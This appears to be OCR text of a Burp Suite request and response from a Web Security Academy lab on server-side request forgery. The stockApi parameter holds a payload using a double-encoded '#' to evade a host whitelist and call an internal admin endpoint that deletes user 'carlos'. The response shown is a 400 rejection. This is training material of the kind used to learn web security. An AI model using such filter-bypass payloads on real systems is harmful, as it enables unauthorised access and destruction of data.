 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac1d1f631f3883c2c158a3a7002d00b3.web-security-academy.net
3 Cookie: session=9h9opZ5rgPCYySCNCYd5qkaWmkPGvRwG
4 Content-Length: 85
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://ac1d1f631f3883c2c158a3a7002d00b3.web-security-academ
y.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac1d1f631f3883c2c158a3a7002d00b3.web-security-academ
y.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost%25%32%33stock.weliketoshop.net/admin/delete
?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"